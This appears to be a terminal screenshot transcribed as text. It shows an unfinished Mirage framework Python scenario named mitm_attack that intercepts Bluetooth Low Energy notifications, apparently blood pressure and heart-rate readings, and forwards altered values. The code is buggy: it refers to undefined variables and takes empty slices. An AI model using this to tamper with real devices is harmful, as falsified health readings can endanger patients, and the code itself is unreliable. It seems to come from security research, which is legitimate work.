 Activities
Terminal
7 Apr 11:49
51 %
root@benj-myPC: ~/.mirage/scenarios
from mirage.core import scenario
from mirage.libs import io,ble,esb,utils
class mitm_attack(scenario.Scenario):
def onSlaveHandleValueNotification(self, packet):
if packet.handle == 0x2b and 0x00 in packet.value:
packet.show()
index_sys = 1
index_dia = 3
index_hr = 14
string = packet.value[1:1]
int_val = int(string, base = 16)
new_int = int_val + 1
hex_val = hex(new_int)
#add_val = hex(new_int)[2:]
newValue = packet.value[:index_sys] + bytes(hex_value)
newValue2 = packet.value[2:]
io.info("Value modified to: " +newValue.hex()+ newValue2.hex())
self.a2mEmitter.sendp(ble.BLEHandleValueNotification(handle=packet.handle, value = bytes(newValue) + bytes(newValue2)))
return False
else:
return True
def onStart(self):
self.a2sEmitter = self.module.a2sEmitter
self.a2sReceiver = self.module.a2sReceiver
self.a2mEmitter = self.module.a2mEmitter
self.a2mReceiver = self.module.a2mReceiver
return True
def onEnd(self):
return True
def onKey(self,key):
return True
~
~
~
~
~
~
~
~
~
~
~
~
-- INSERT --
18,14
All